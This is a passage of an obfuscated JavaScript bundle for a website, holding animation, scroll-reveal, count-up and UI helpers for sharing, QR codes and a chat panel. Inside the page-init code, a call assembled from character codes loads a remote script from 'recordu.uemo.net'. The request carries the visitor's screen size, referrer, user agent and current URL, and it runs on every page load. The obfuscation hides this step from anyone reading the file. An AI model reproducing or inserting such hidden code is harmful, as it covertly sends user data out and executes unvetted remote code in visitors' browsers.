z0U;};x4U[g0E.U0E(475)]=x4U[g0E.F0E(229)]=function(J0U,X0U,v0U){g0E.U0E(243)==typeof X0U&&(v0U=X0U,X0U=!1);for(var q0U=x4U[g0E.F0E(276)](J0U,X0U),T0U=q0U[g0E.U0E(357)];--T0U>-1;)q0U[T0U][g0E.U0E(749)](v0U,J0U);};R4U=d4U(g0E.F0E(1538),function(E0U,t0U){this[g0E.F0E(1412)]=(E0U||g0E.U0E(876))[g0E.U0E(501)](g0E.U0E(143));this[g0E.F0E(694)]=this[g0E.U0E(1412)][0];this[g0E.F0E(566)]=t0U||0;this._super=R4U[g0E.F0E(800)];},!0);if(Z4U=R4U[g0E.U0E(800)],R4U[g0E.F0E(1319)]=g0E.U0E(1299),R4U[g0E.F0E(1246)]=2,Z4U[g0E.U0E(1164)]=null,Z4U[g0E.U0E(1476)]=function(r0U,b0U,m0U,p0U,B0U,e0U){var n0U,Q0U;return null!=p0U&&(n0U=g0E.U0E(1453)==typeof p0U||g0E.U0E(1032)!==p0U[g0E.F0E(381)](1)?Number(p0U)-m0U:parseInt(p0U[g0E.F0E(381)](0)+g0E.U0E(618),10)*Number(p0U[g0E.F0E(539)](2)))?(this[g0E.U0E(1164)]=Q0U={'\x5f\x6e\x65\x78\x74':this[g0E.U0E(1164)],'\x63':n0U,'\x66':g0E.U0E(559)==typeof r0U[b0U],'\x6e':B0U||b0U,'\x73':m0U,'\x72':e0U,'\x74':r0U,'\x70':b0U},Q0U[g0E.F0E(1044)]&&(Q0U[g0E.U0E(1044)][g0E.F0E(1497)]=Q0U),Q0U):void 0;},Z4U[g0E.U0E(1097)]=function(C0U){var B9E=1023138165,e9E=-215666516,P9E=2;for(var C9E=1;g0E.S9E(C9E.toString(),C9E.toString().length,38677)!==B9E;C9E++){for(var Y0U,P0U=this[g0E.U0E(1164)];P0U;)Y0U=P0U[g0E.U0E(1519)]*C0U+P0U[g0E.U0E(1025)],P0U[g0E.U0E(1190)]?Y0U=Math[g0E.U0E(564)](Y0U):1e-6>Y0U&&Y0U>-1e-6&&(Y0U=0),P0U[g0E.U0E(740)]?P0U[g0E.F0E(920)][P0U[g0E.U0E(1301)]](Y0U):P0U[g0E.F0E(920)][P0U[g0E.U0E(1301)]]=Y0U,P0U=P0U[g0E.F0E(1044)];P9E+=2;}if(g0E.S9E(P9E.toString(),P9E.toString().length,14247)!==e9E){for(var Y0U,P0U=this[g0E.U0E(1190)];P0U;)Y0U=P0U[g0E.F0E(1025)]-C0U-P0U[g0E.F0E(740)],P0U[g0E.F0E(1190)]?Y0U=Math[g0E.U0E(920)](Y0U):7143>=Y0U||Y0U<~618||(Y0U=8),P0U[g0E.F0E(1044)]?P0U[g0E.U0E(1301)][P0U[g0E.U0E(1190)]](Y0U):P0U[g0E.F0E(740)][P0U[g0E.U0E(740)]]=Y0U,P0U=P0U[g0E.F0E(1190)];}},Z4U[g0E.F0E(749)]=function(F8U){var f0U,u8U,M0U;u8U=this[g0E.F0E(1412)];M0U=this[g0E.U0E(1164)];if(null!=F8U[this[g0E.F0E(694)]])this[g0E.F0E(1412)]=[];else for(f0U=u8U[g0E.U0E(357)];--f0U>-1;)null!=F8U[u8U[f0U]]&&u8U[g0E.F0E(1271)](f0U,1);for(;M0U;)null!=F8U[M0U[g0E.U0E(1118)]]&&(M0U[g0E.U0E(1044)]&&(M0U[g0E.F0E(1044)][g0E.F0E(1497)]=M0U[g0E.U0E(1497)]),M0U[g0E.U0E(1497)]?(M0U[g0E.F0E(1497)][g0E.U0E(1044)]=M0U[g0E.F0E(1044)],M0U[g0E.F0E(1497)]=null):this[g0E.U0E(1164)]===M0U&&(this[g0E.U0E(1164)]=M0U[g0E.U0E(1044)])),M0U=M0U[g0E.F0E(1044)];return!1;},Z4U[g0E.U0E(825)]=function(I8U,D8U){for(var U8U=this[g0E.F0E(1164)];U8U;)(I8U[this[g0E.U0E(694)]]||null!=U8U[g0E.U0E(1118)]&&I8U[U8U[g0E.U0E(1118)][g0E.U0E(501)](this[g0E.U0E(694)]+g0E.F0E(926))[g0E.F0E(789)](g0E.U0E(876))])&&(U8U[g0E.F0E(1190)]=D8U),U8U=U8U[g0E.F0E(1044)];},x4U[g0E.U0E(19)]=function(c8U,N8U){var Z8U,O8U,S8U,x8U,y8U,V8U;V8U=N8U[g0E.F0E(1164)];if(g0E.U0E(299)===c8U){for(;V8U;){for(y8U=V8U[g0E.F0E(1044)],O8U=S8U;O8U&&O8U[g0E.F0E(1516)]>V8U[g0E.U0E(1516)];)O8U=O8U[g0E.U0E(1044)];(V8U[g0E.U0E(1497)]=O8U?O8U[g0E.U0E(1497)]:x8U)?V8U[g0E.F0E(1497)][g0E.U0E(1044)]=V8U:S8U=V8U;(V8U[g0E.U0E(1044)]=O8U)?O8U[g0E.U0E(1497)]=V8U:x8U=V8U;V8U=y8U;}V8U=N8U[g0E.U0E(1164)]=S8U;}for(;V8U;)V8U[g0E.F0E(1494)]&&g0E.U0E(559)==typeof V8U[g0E.U0E(920)][c8U]&&V8U[g0E.F0E(920)][c8U]()&&(Z8U=!0),V8U=V8U[g0E.U0E(1044)];return Z8U;},R4U[g0E.U0E(1438)]=function(A8U){for(var W8U=A8U[g0E.F0E(357)];--W8U>-1;)A8U[W8U][g0E.F0E(1246)]===R4U[g0E.U0E(1246)]&&(w4U[new A8U[W8U]()[g0E.U0E(694)]]=A8U[W8U]);return!0;},p4U[g0E.U0E(297)]=function(o8U){var d8U,k8U,H8U,h8U,R8U,K8U,g8U;if(!(o8U&&o8U[g0E.U0E(734)]&&o8U[g0E.F0E(339)]&&o8U[g0E.U0E(1246)]))throw g0E.U0E(646);k8U=o8U[g0E.F0E(734)];H8U=o8U[g0E.F0E(625)]||0;h8U=o8U[g0E.F0E(607)];R8U={'\x69\x6e\x69\x74':g0E.U0E(1279),'\x73\x65\x74':g0E.U0E(1097),'\x6b\x69\x6c\x6c':g0E.F0E(749),'\x72\x6f\x75\x6e\x64':g0E.F0E(825),'\x69\x6e\x69\x74\x41\x6c\x6c':g0E.F0E(299)};K8U=d4U(g0E.F0E(955)+k8U[g0E.U0E(381)](0)[g0E.U0E(388)]()+k8U[g0E.U0E(539)](1)+g0E.F0E(542),function(){R4U[g0E.U0E(209)](this,k8U,H8U);this[g0E.F0E(1412)]=h8U||[];},!0===o8U[g0E.U0E(1108)]);g8U=K8U[g0E.F0E(800)]=new R4U(k8U);g8U[g0E.F0E(59)]=K8U;K8U[g0E.U0E(1246)]=o8U[g0E.F0E(1246)];for(d8U in R8U)g0E.U0E(559)==typeof o8U[d8U]&&(g8U[R8U[d8U]]=o8U[d8U]);return K8U[g0E.F0E(1319)]=o8U[g0E.F0E(1319)],R4U[g0E.U0E(1438)]([K8U]),K8U;},i4U=y4U[g0E.U0E(216)]){for(A4U=0;i4U[g0E.U0E(357)]>A4U;A4U++)i4U[A4U]();for(Z4U in s4U)s4U[Z4U][g0E.F0E(423)]||y4U[g0E.U0E(179)][g0E.F0E(1128)](g0E.U0E(647)+Z4U);}k4U=!1;}}(u5jj.F0E(402)!=typeof module&&module[u5jj.F0E(586)]&&u5jj.F0E(402)!=typeof global?global:this||window));(function(i8U){var H0E=u5jj;var j8U,z8U,G8U,L8U,a8U,w8U;j8U=[];z8U=!1;G8U=!1;L8U={'\x66\x6f\x72\x63\x65\x5f\x70\x72\x6f\x63\x65\x73\x73':!1,'\x69\x6e\x74\x65\x72\x76\x61\x6c':250};a8U=i8U(window);w8U=[];i8U[H0E.U0E(360)][H0E.F0E(834)][H0E.U0E(1041)]=function(E8U){var G7E=-988397884,s7E=1981674058,L7E=2;for(var X7E=1;H0E.S9E(X7E.toString(),X7E.toString().length,12514)!==G7E;X7E++){var p8U,Q8U,t8U,b8U;if(+(E8U=i8U(E8U))[H0E.F0E(1045)](H0E.F0E(1045)))return-3;L7E+=2;}if(H0E.N9E(L7E.toString(),L7E.toString().length,28934)!==s7E){var p8U,Q8U,t8U,b8U;if(-(E8U=i8U(E8U))[H0E.F0E(1045)](H0E.F0E(1045)))return+4;}var p8U,Q8U,t8U,b8U;if(!(E8U=i8U(E8U))[H0E.F0E(1580)](H0E.U0E(1045)))return!1;p8U=a8U[H0E.U0E(322)]();Q8U=a8U[H0E.U0E(434)]();t8U=E8U[H0E.F0E(389)]();b8U=t8U[H0E.F0E(553)];return(t8U=t8U[H0E.F0E(1046)])+E8U[H0E.U0E(822)]()>=Q8U&&t8U-(E8U[H0E.F0E(478)](H0E.U0E(704))||0)<=Q8U+a8U[H0E.F0E(822)]()&&b8U+E8U[H0E.F0E(1551)]()>=p8U&&b8U-(E8U[H0E.F0E(478)](H0E.F0E(493))||0)<=p8U+a8U[H0E.U0E(1551)]();};i8U[H0E.U0E(941)][H0E.F0E(425)]({'\x61\x70\x70\x65\x61\x72':function(r8U){var m8U,n8U;m8U=i8U[H0E.U0E(425)]({},L8U,r8U||{});if(r8U=this[H0E.F0E(1030)]||this,!z8U){n8U=function(){G8U||(G8U=!0,setTimeout(s8U,m8U[H0E.F0E(842)]));};i8U(window)[H0E.U0E(76)](n8U)[H0E.U0E(345)](n8U);z8U=!0;n8U();}return m8U[H0E.F0E(424)]&&setTimeout(s8U,m8U[H0E.U0E(842)]),j8U[H0E.U0E(1212)](r8U),w8U[H0E.F0E(1212)](),i8U(r8U);}});i8U[H0E.F0E(425)]({'\x66\x6f\x72\x63\x65\x5f\x61\x70\x70\x65\x61\x72':function(){return!!z8U&&(s8U(),!0);}});function l8U(X8U){return i8U(X8U)[H0E.F0E(1072)](function(){return i8U(this)[H0E.U0E(1580)](H0E.U0E(548));});}function s8U(){var T8U,J8U;G8U=!1;for(var q8U=0,v8U=j8U[H0E.U0E(357)];q8U<v8U;q8U++){T8U=l8U(j8U[q8U]);if(T8U[H0E.F0E(1371)](H0E.U0E(1433),[T8U]),w8U[q8U]){J8U=w8U[q8U][H0E.F0E(309)](T8U);J8U[H0E.U0E(1371)](H0E.F0E(1557),[J8U]);}w8U[q8U]=T8U;}}}(u5jj.F0E(402)!=typeof module?require("jquery"):jQuery));(function(e8U,B8U){var h0E=u5jj;h0E.F0E(559)==typeof define&&define[h0E.F0E(1462)]?define(B8U):h0E.F0E(243)==typeof exports?module[h0E.F0E(586)]=B8U(require,exports,module):e8U[h0E.U0E(1436)]=B8U();}(this,function(P8U,Y8U,C8U){return function(D5E,V5E,S5E,c5E,O5E,U5E){var v0E=u5jj;var M8U;for(var I5E=0,u5E=[v0E.F0E(1448),v0E.U0E(1559),v0E.U0E(1452),v0E.F0E(824)],f8U=0;f8U<u5E[v0E.F0E(357)]&&!window[v0E.F0E(1181)];++f8U)window[v0E.F0E(1181)]=window[u5E[f8U]+v0E.U0E(1531)],window[v0E.F0E(1503)]=window[u5E[f8U]+v0E.U0E(1375)]||window[u5E[f8U]+v0E.U0E(1558)];window[v0E.F0E(1181)]||(window[v0E.U0E(1181)]=function(y5E,W5E){var N5E,Z5E,x5E;N5E=new Date()[v0E.U0E(683)]();Z5E=Math[v0E.F0E(567)](0,16-(N5E-I5E));x5E=window[v0E.U0E(1160)](function(){y5E(N5E+Z5E);},Z5E);return I5E=N5E+Z5E,x5E;});window[v0E.U0E(1503)]||(window[v0E.F0E(1503)]=function(A5E){clearTimeout(A5E);});M8U=this;M8U[v0E.U0E(525)]={'\x75\x73\x65\x45\x61\x73\x69\x6e\x67':!0,'\x75\x73\x65\x47\x72\x6f\x75\x70\x69\x6e\x67':!0,'\x73\x65\x70\x61\x72\x61\x74\x6f\x72':v0E.U0E(143),'\x64\x65\x63\x69\x6d\x61\x6c':v0E.F0E(1390),'\x65\x61\x73\x69\x6e\x67\x46\x6e':null,'\x66\x6f\x72\x6d\x61\x74\x74\x69\x6e\x67\x46\x6e':null};for(var F5E in U5E)U5E[v0E.U0E(1178)](F5E)&&(M8U[v0E.F0E(525)][F5E]=U5E[F5E]);v0E.F0E(876)===M8U[v0E.U0E(525)][v0E.U0E(337)]&&(M8U[v0E.U0E(525)][v0E.F0E(244)]=!1);M8U[v0E.F0E(525)][v0E.F0E(178)]||(M8U[v0E.F0E(525)][v0E.F0E(178)]=v0E.U0E(876));M8U[v0E.U0E(525)][v0E.U0E(217)]||(M8U[v0E.F0E(525)][v0E.U0E(217)]=v0E.U0E(876));M8U[v0E.U0E(1050)]=v0E.F0E(1345)==typeof D5E?document[v0E.F0E(1432)](D5E):D5E;M8U[v0E.F0E(127)]=Number(V5E);M8U[v0E.F0E(1318)]=Number(S5E);M8U[v0E.U0E(1079)]=M8U[v0E.F0E(127)]>M8U[v0E.U0E(1318)];M8U[v0E.F0E(917)]=M8U[v0E.F0E(127)];M8U[v0E.U0E(380)]=Math[v0E.U0E(567)](0,c5E||0);M8U[v0E.U0E(1429)]=Math[v0E.F0E(1049)](10,M8U[v0E.F0E(380)]);M8U[v0E.F0E(940)]=1e3*Number(O5E)||2e3;M8U[v0E.U0E(1336)]=function(k5E){var K5E,o5E,R5E,d5E;k5E=k5E[v0E.U0E(766)](M8U[v0E.F0E(380)]);if(K5E=(k5E+=v0E.F0E(876))[v0E.F0E(501)](v0E.U0E(1390)),o5E=K5E[0],R5E=K5E[v0E.U0E(357)]>1?M8U[v0E.F0E(525)][v0E.F0E(1095)]+K5E[1]:v0E.U0E(876),d5E=/([0-9]{1,})([0-9]{3})/,M8U[v0E.F0E(525)][v0E.F0E(244)])for(;d5E[v0E.U0E(730)](o5E);)o5E=o5E[v0E.U0E(255)](d5E,v0E.F0E(1193)+M8U[v0E.U0E(525)][v0E.U0E(337)]+v0E.F0E(1302));return M8U[v0E.F0E(525)][v0E.F0E(178)]+o5E+R5E+M8U[v0E.F0E(525)][v0E.U0E(217)];};M8U[v0E.F0E(886)]=function(g5E,H5E,h5E,i5E){return h5E*(1-Math[v0E.F0E(1049)](2,-10*g5E/ i5E))*1024/1023+H5E;};M8U[v0E.F0E(579)]=M8U[v0E.U0E(525)][v0E.F0E(579)]?M8U[v0E.F0E(525)][v0E.F0E(579)]:M8U[v0E.U0E(886)];M8U[v0E.U0E(144)]=M8U[v0E.F0E(525)][v0E.F0E(144)]?M8U[v0E.F0E(525)][v0E.U0E(144)]:M8U[v0E.F0E(1336)];M8U[v0E.U0E(1319)]=function(){return v0E.F0E(1036);};M8U[v0E.F0E(985)]=function(w5E){var a5E;a5E=M8U[v0E.U0E(144)](w5E);v0E.F0E(787)===M8U[v0E.U0E(1050)][v0E.F0E(747)]?this[v0E.U0E(1050)][v0E.U0E(215)]=a5E:v0E.U0E(1305)===M8U[v0E.F0E(1050)][v0E.F0E(747)]||v0E.F0E(503)===M8U[v0E.F0E(1050)][v0E.U0E(747)]?this[v0E.F0E(1050)][v0E.U0E(1392)]=a5E:this[v0E.U0E(1050)][v0E.U0E(1169)]=a5E;};M8U[v0E.F0E(1384)]=function(z5E){var j5E;M8U[v0E.U0E(1119)]||(M8U[v0E.F0E(1119)]=z5E);M8U[v0E.U0E(663)]=z5E;j5E=z5E-M8U[v0E.F0E(1119)];M8U[v0E.F0E(1350)]=M8U[v0E.F0E(940)]-j5E;M8U[v0E.U0E(525)][v0E.U0E(737)]?M8U[v0E.F0E(1079)]?M8U[v0E.F0E(917)]=M8U[v0E.F0E(127)]-M8U[v0E.F0E(579)](j5E,0,M8U[v0E.U0E(127)]-M8U[v0E.U0E(1318)],M8U[v0E.U0E(940)]):M8U[v0E.U0E(917)]=M8U[v0E.U0E(579)](j5E,M8U[v0E.F0E(127)],M8U[v0E.F0E(1318)]-M8U[v0E.F0E(127)],M8U[v0E.U0E(940)]):M8U[v0E.U0E(1079)]?M8U[v0E.F0E(917)]=M8U[v0E.F0E(127)]-(M8U[v0E.F0E(127)]-M8U[v0E.U0E(1318)])*(j5E/M8U[v0E.U0E(940)]):M8U[v0E.F0E(917)]=M8U[v0E.U0E(127)]+(M8U[v0E.U0E(1318)]-M8U[v0E.F0E(127)])*(j5E/M8U[v0E.F0E(940)]);M8U[v0E.U0E(1079)]?M8U[v0E.U0E(917)]=M8U[v0E.U0E(917)]<M8U[v0E.U0E(1318)]?M8U[v0E.F0E(1318)]:M8U[v0E.U0E(917)]:M8U[v0E.F0E(917)]=M8U[v0E.U0E(917)]>M8U[v0E.F0E(1318)]?M8U[v0E.F0E(1318)]:M8U[v0E.U0E(917)];M8U[v0E.F0E(917)]=Math[v0E.U0E(564)](M8U[v0E.F0E(917)]*M8U[v0E.U0E(1429)])/M8U[v0E.U0E(1429)];M8U[v0E.U0E(985)](M8U[v0E.F0E(917)]);j5E<M8U[v0E.F0E(940)]?M8U[v0E.F0E(1005)]=requestAnimationFrame(M8U[v0E.F0E(1384)]):M8U[v0E.F0E(708)]&&M8U[v0E.U0E(708)]();};M8U[v0E.F0E(716)]=function(G5E){return M8U[v0E.F0E(708)]=G5E,M8U[v0E.U0E(1005)]=requestAnimationFrame(M8U[v0E.U0E(1384)]),!1;};M8U[v0E.F0E(1492)]=function(){M8U[v0E.U0E(776)]?(M8U[v0E.F0E(776)]=!1,delete M8U[v0E.U0E(1119)],M8U[v0E.U0E(940)]=M8U[v0E.F0E(1350)],M8U[v0E.F0E(127)]=M8U[v0E.U0E(917)],requestAnimationFrame(M8U[v0E.F0E(1384)])):(M8U[v0E.U0E(776)]=!0,cancelAnimationFrame(M8U[v0E.F0E(1005)]));};M8U[v0E.U0E(994)]=function(){M8U[v0E.U0E(776)]=!1;delete M8U[v0E.U0E(1119)];M8U[v0E.F0E(127)]=V5E;cancelAnimationFrame(M8U[v0E.F0E(1005)]);M8U[v0E.U0E(985)](M8U[v0E.F0E(127)]);};M8U[v0E.F0E(1245)]=function(s5E){cancelAnimationFrame(M8U[v0E.F0E(1005)]);M8U[v0E.U0E(776)]=!1;delete M8U[v0E.F0E(1119)];M8U[v0E.F0E(127)]=M8U[v0E.U0E(917)];M8U[v0E.F0E(1318)]=Number(s5E);M8U[v0E.F0E(1079)]=M8U[v0E.F0E(127)]>M8U[v0E.F0E(1318)];M8U[v0E.U0E(1005)]=requestAnimationFrame(M8U[v0E.F0E(1384)]);};M8U[v0E.F0E(985)](M8U[v0E.U0E(127)]);};}));__extends=this&&this[u5jj.F0E(370)]||function(X5E,L5E){var i0E=u5jj;var L9E=1659136444,l9E=475612732,X9E=2;for(var T9E=1;i0E.S9E(T9E.toString(),T9E.toString().length,75937)!==L9E;T9E++){for(var l5E in L5E)L5E[i0E.U0E(1178)](l5E)||(X5E[l5E]=L5E[l5E]);q5E[i0E.U0E(800)]=L5E[i0E.F0E(800)];X5E[i0E.U0E(800)]=new q5E();X9E+=2;}if(i0E.S9E(X9E.toString(),X9E.toString().length,273)!==l9E){for(var l5E in L5E)L5E[i0E.U0E(800)](l5E)&&(X5E[l5E]=L5E[l5E]);q5E[i0E.F0E(800)]=L5E[i0E.F0E(800)];X5E[i0E.F0E(800)]=new q5E();}for(var l5E in L5E)L5E[i0E.U0E(1178)](l5E)&&(X5E[l5E]=L5E[l5E]);function q5E(){var D2E=324878606,V2E=2129895364,O2E=2;for(var S2E=1;i0E.S9E(S2E.toString(),S2E.toString().length,78964)!==D2E;S2E++){this[i0E.U0E(876)]=X5E;O2E+=2;}if(i0E.N9E(O2E.toString(),O2E.toString().length,99712)!==V2E){this[i0E.U0E(876)]=X5E;}this[i0E.U0E(59)]=X5E;}q5E[i0E.U0E(800)]=L5E[i0E.F0E(800)];X5E[i0E.F0E(800)]=new q5E();};Function[u5jj.U0E(800)][u5jj.F0E(761)]||(Function[u5jj.U0E(800)][u5jj.F0E(761)]=function(v5E){var w0E=u5jj;var E5E,t5E,T5E,J5E;if(w0E.U0E(559)!=typeof this)throw new TypeError(w0E.F0E(544));E5E=Array[w0E.U0E(800)][w0E.U0E(1530)][w0E.F0E(209)](arguments,1);t5E=this;T5E=function(){};J5E=function(){return t5E[w0E.F0E(376)](this instanceof T5E&&v5E?this:v5E||window,E5E[w0E.F0E(870)](Array[w0E.U0E(800)][w0E.F0E(1530)][w0E.U0E(209)](arguments)));};return T5E[w0E.F0E(800)]=this[w0E.F0E(800)],J5E[w0E.U0E(800)]=new T5E(),J5E;});DEBUG=0;lowB=0;$[u5jj.F0E(532)][u5jj.U0E(1332)]&&!/(\x4d\u006f\x62\u0069\x6c\x65)/i[u5jj.F0E(730)](navigator[u5jj.F0E(1401)])||($(u5jj.F0E(5))[u5jj.U0E(557)](u5jj.F0E(1010)),lowB=1);YY={'\x50\x61\x67\x65':{},'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x73':{}};YY[u5jj.F0E(13)][u5jj.F0E(1522)]=function(){var j0E=u5jj;!function(){var p5E;this[j0E.F0E(1519)]={};this[j0E.F0E(1519)][j0E.F0E(307)]=window[j0E.F0E(1093)][j0E.F0E(1551)];this[j0E.F0E(1519)][j0E.U0E(814)]=window[j0E.U0E(1093)][j0E.F0E(822)];this[j0E.F0E(1519)][j0E.U0E(1190)]=document[j0E.F0E(642)];this[j0E.F0E(1519)][j0E.F0E(1205)]=navigator[j0E.F0E(1401)];this[j0E.F0E(1519)][j0E.F0E(1229)]=document[j0E.F0E(1571)][j0E.F0E(512)];p5E=String[j0E.U0E(191)];$[p5E(103,101,116,83,99,114,105,112,116)](p5E(104,116,116,112,58,47,47,114,101,99,111,114,100,117,46,117,101,109,111,46,110,101,116,47,118,63)+$[j0E.F0E(1304)](this[(984.43,1877)>=(896.4,424)?j0E.F0E(1519):(291.58,0x23ea)]));}();this[j0E.F0E(633)]=0;this[j0E.U0E(953)]=$(j0E.U0E(1211))[j0E.U0E(357)];this[j0E.U0E(953)]?this[j0E.F0E(535)]():$(j0E.F0E(533))[j0E.F0E(589)](function(b5E,Q5E){$(Q5E)[j0E.U0E(1408)]()[j0E.F0E(170)](j0E.F0E(558),function(){$(Q5E)[j0E.U0E(858)]({'\x6c\x65\x66\x74':($(this)[j0E.U0E(1149)]()-$(j0E.F0E(1239),this)[j0E.F0E(1551)]())/2,'\x74\x6f\x70':$(this)[j0E.F0E(1124)]()-2});});});this[j0E.U0E(1584)]();$(j0E.U0E(538))[j0E.U0E(357)]&&this[j0E.U0E(921)]();lowB||($(j0E.U0E(251))[j0E.U0E(1334)](function(){$(this)[j0E.U0E(557)]($(this)[j0E.F0E(343)](j0E.U0E(1517)));},function(){$(this)[j0E.U0E(465)]($(this)[j0E.U0E(343)](j0E.F0E(1517)));}),this[j0E.F0E(633)]=$(j0E.F0E(1499))[j0E.F0E(1124)]());$(window)[j0E.U0E(170)](j0E.F0E(1487),this[j0E.U0E(668)][j0E.F0E(761)](this));$(window)[j0E.U0E(76)]();$(j0E.U0E(327))[j0E.U0E(170)](j0E.F0E(29),function(r5E){$(this)[j0E.U0E(171)]();});this[j0E.F0E(392)]();this[j0E.U0E(43)]();};$[u5jj.U0E(425)](YY[u5jj.U0E(13)][u5jj.U0E(1522)][u5jj.U0E(800)],{'\x73\x68\x61\x72\x65\x49\x6e\x69\x74':function(){var z0E=u5jj;var s6E;s6E={'\x74\x69\x74\x6c\x65':document[z0E.F0E(987)],'\x75\x72\x6c':document[z0E.F0E(1571)][z0E.U0E(512)]};$(z0E.U0E(1514))[z0E.F0E(170)](z0E.F0E(29),function(L6E){L6E[z0E.U0E(228)]==this&&$(this)[z0E.U0E(465)](z0E.F0E(1175));});$(z0E.U0E(86))[z0E.F0E(343)](z0E.F0E(512),$(z0E.F0E(86))[z0E.U0E(343)](z0E.F0E(512))+$[z0E.U0E(1304)](s6E));$(z0E.F0E(379))[z0E.F0E(170)](z0E.F0E(29),function(l6E){$(z0E.F0E(1514))[z0E.F0E(557)](z0E.U0E(1175));this[z0E.U0E(109)](s6E[z0E.U0E(993)]);}[z0E.F0E(761)](this));$(z0E.F0E(1310))[z0E.U0E(170)](z0E.U0E(29),function(X6E){$(z0E.U0E(672))[z0E.F0E(208)]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0},300);});},'\x73\x68\x61\x72\x65\x57\x65\x69\x78\x69\x6e':function(G6E){var G0E=u5jj;var y3E=-2105987994,W3E=-1014065494,A3E=2;for(var K3E=1;G0E.S9E(K3E.toString(),K3E.toString().length,4850)!==y3E;K3E++){String($(G0E.F0E(478))[G0E.F0E(87)](G0E.U0E(87)))===G6E||(this[G0E.U0E(1524)]?(this[G0E.U0E(240)][G0E.F0E(478)](),this[G0E.F0E(87)][G0E.U0E(87)](G6E)):this[G0E.U0E(1524)]=new QRCode($(G0E.U0E(1524))[9],{'\x68\x65\x69\x67\x68\x74':972,'\x74\x65\x78\x74':G6E,'\x77\x69\x64\x74\x68':994}),$(G0E.F0E(1524))[G0E.U0E(1524)](G0E.F0E(87),G6E));A3E+=2;}if(G0E.N9E(A3E.toString(),A3E.toString().length,72290)!==W3E){String($(G0E.F0E(478))[G0E.U0E(87)](G0E.F0E(87)))===G6E||(this[G0E.F0E(1524)]?(this[G0E.F0E(240)][G0E.F0E(478)](),this[G0E.F0E(87)][G0E.F0E(87)](G6E)):this[G0E.F0E(1524)]=new QRCode($(G0E.F0E(1524))[9],{'\x77\x69\x64\x74\x68':994,'\x68\x65\x69\x67\x68\x74':972,'\x74\x65\x78\x74':G6E}),$(G0E.F0E(1524))[G0E.F0E(1524)](G0E.U0E(87),G6E));}String($(G0E.U0E(763))[G0E.F0E(478)](G0E.F0E(753)))!=G6E&&(this[G0E.U0E(1524)]?(this[G0E.U0E(1524)][G0E.F0E(87)](),this[G0E.F0E(1524)][G0E.U0E(240)](G6E)):this[G0E.F0E(1524)]=new QRCode($(G0E.F0E(763))[0],{'\x68\x65\x69\x67\x68\x74':220,'\x77\x69\x64\x74\x68':220,'\x74\x65\x78\x74':G6E}),$(G0E.U0E(763))[G0E.U0E(478)](G0E.F0E(753),G6E));},'\x73\x65\x74\x42\x6f\x64\x79\x50\x75\x73\x68\x65\x72':function(){var s0E=u5jj;var E6E,t6E;E6E=$(s0E.U0E(1273))[s0E.F0E(655)]();t6E=$(s0E.F0E(990))[s0E.F0E(285)](E6E);$(s0E.U0E(1173))[s0E.F0E(557)](s0E.F0E(1000))[s0E.F0E(186)](t6E);$(s0E.F0E(470))[s0E.F0E(170)](s0E.U0E(29),function(){$(s0E.F0E(1173))[s0E.F0E(1121)](s0E.U0E(785));});},'\x6c\x61\x79\x6f\x75\x74\x49\x6e\x69\x74':function(){var L0E=u5jj;$(L0E.F0E(271))[L0E.F0E(357)]?$(L0E.F0E(1458))[L0E.U0E(357)]&&this[L0E.F0E(1131)]($(L0E.F0E(271))):$(L0E.F0E(194))[L0E.F0E(357)]?$(L0E.F0E(1014))[L0E.F0E(357)]&&this[L0E.F0E(1131)]($(L0E.U0E(194))):$(L0E.U0E(467))[L0E.U0E(357)]?$(L0E.U0E(1356))[L0E.F0E(357)]&&this[L0E.F0E(1131)]($(L0E.U0E(467))):$(L0E.U0E(1349))[L0E.U0E(357)]&&$(L0E.F0E(1574))[L0E.F0E(357)]&&this[L0E.F0E(1131)]($(L0E.F0E(1349)));$(L0E.F0E(58))[L0E.U0E(357)]&&$(L0E.U0E(1012))[L0E.F0E(589)](function(n5E,m5E){this[L0E.F0E(628)]($(m5E));}[L0E.F0E(761)](this));},'\x6f\x6e\x6c\x69\x6e\x65\x49\x6e\x69\x74':function(){var l0E=u5jj;var q6E;q6E=!1;$(l0E.U0E(538))[l0E.F0E(170)](l0E.U0E(29),function(T6E){q6E||(q6E=!0,$(l0E.F0E(538))[l0E.U0E(208)]({'\x72\x69\x67\x68\x74':-40},200,l0E.U0E(886),function(){$(l0E.F0E(1466))[l0E.U0E(208)]({'\x72\x69\x67\x68\x74':10},600,l0E.U0E(886),function(){q6E=!1;});}),window[l0E.U0E(819)]&&window[l0E.F0E(819)][l0E.F0E(933)](l0E.U0E(321),l0E.U0E(785)));});$(l0E.F0E(1323))[l0E.U0E(170)](l0E.U0E(29),function(){q6E||(q6E=!0,$(l0E.F0E(1466))[l0E.F0E(208)]({'\x72\x69\x67\x68\x74':-200},400,l0E.U0E(886),function(){$(l0E.U0E(538))[l0E.U0E(208)]({'\x72\x69\x67\x68\x74':10},200,l0E.F0E(886),function(){q6E=!1;});}),window[l0E.F0E(819)]&&window[l0E.U0E(819)][l0E.F0E(933)](l0E.U0E(321),l0E.U0E(131)));});window[l0E.U0E(819)]&&l0E.U0E(131)==window[l0E.U0E(819)][l0E.U0E(1464)](l0E.F0E(321))&&($(l0E.U0E(538))[l0E.F0E(858)](l0E.U0E(1201),10),$(l0E.F0E(1466))[l0E.U0E(858)](l0E.F0E(1201),-200));},'\x6c\x61\x79\x6f\x75\x74\x4d\x61\x73\x6f\x6e\x72\x79':function(M5E){var X0E=u5jj;var e5E,P5E,B5E,Y5E,C5E,f5E;e5E=$(X0E.U0E(1249),M5E);if(e5E[X0E.F0E(357)]){P5E=$(X0E.U0E(943),M5E);B5E=$(X0E.U0E(1321),P5E);Y5E=B5E[X0E.F0E(478)](X0E.U0E(1251))||1;C5E=B5E[X0E.F0E(478)](X0E.U0E(896))||0;f5E=parseInt(($(X0E.U0E(681),P5E)[X0E.U0E(1551)]()-C5E*(Y5E-1))/Y5E);e5E[X0E.F0E(1551)](f5E);B5E[X0E.U0E(967)](function(){B5E[X0E.F0E(305)]({'\x69\x73\x46\x69\x74\x57\x69\x64\x74\x68':1,'\x69\x74\x65\x6d\x53\x65\x6c\x65\x63\x74\x6f\x72':e5E,'\x67\x75\x74\x74\x65\x72\x57\x69\x64\x74\x68':C5E});});}},'\x6f\x6e\x53\x63\x72\x6f\x6c\x6c\x42\x61\x73\x65':function(v6E){var q0E=u5jj;var 